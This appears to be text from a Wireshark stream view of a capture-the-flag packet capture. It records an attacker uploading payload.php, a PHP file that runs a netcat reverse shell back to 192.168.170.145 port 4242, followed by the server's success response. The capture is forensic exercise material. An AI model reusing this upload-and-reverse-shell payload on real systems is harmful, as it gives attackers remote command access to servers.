 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2773 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help